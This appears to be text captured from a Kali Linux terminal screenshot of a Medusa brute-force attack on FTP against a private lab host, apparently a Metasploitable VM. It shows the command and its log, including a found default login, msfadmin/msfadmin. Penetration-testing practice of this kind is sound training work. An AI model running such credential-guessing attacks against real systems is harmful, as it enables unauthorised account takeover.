 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U user.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>
2026-11-19 11:27:13 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-19 11:27:13 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2026-11-19 11:27:13 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msfadmin (2 of 4, 1 complete) Password: password (2 of 4 complete
)
2026-11-19 11:27:13 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete
)
2026-11-19 11:27:13 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin
Password: msfadmin [SUCCESS]
2026-11-19 11:27:13 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: user (1 of 4, 3 complete) Password: qwerty (2 of 4 complete)
2026-11-19 11:27:13 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: user (1 of 4, 3 complete) Password: password (3 of 4 complete)
2026-11-19 11:27:13 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: user (1 of 4, 3 complete) Password: 123456 (4 of 4 complete)
2026-11-19 11:27:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-19 11:27:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-19 11:27:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (3 of 4, 4 complete) Password: password (2 of 4 complete)
2026-11-19 11:27:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (3 of 4, 4 complete) Password: msfadmin (3 of 4 complete)
2026-11-19 11:27:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: root (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)